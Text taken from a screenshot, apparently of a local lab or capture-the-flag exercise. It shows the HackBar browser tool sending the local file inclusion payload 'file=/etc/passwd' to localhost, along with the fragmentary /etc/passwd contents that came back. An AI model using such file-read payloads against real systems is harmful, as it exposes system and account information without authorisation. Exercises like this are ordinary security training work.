 File contents: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/
bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/
42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:8080/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
file=/etc/passwd